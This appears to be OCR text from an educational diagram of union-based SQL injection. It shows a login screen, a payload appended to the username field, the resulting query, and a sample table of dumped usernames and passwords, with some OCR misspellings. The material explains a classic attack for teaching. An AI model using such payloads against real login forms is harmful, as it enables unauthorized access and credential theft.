 Union-Based Injection
attack' UNION SELECT user,
password FORM users--
Web app Login screen
USERNAME
PASSWORD
LOGIN
ELECT * from table
WHERE name= 'attack*
UNION SELECT user,
password FROM users--
SQL
-----------------------
|user |password |
-----------------------
|Bill |password |
|Tommy |starwars |
| Sam |secret |
-----------------------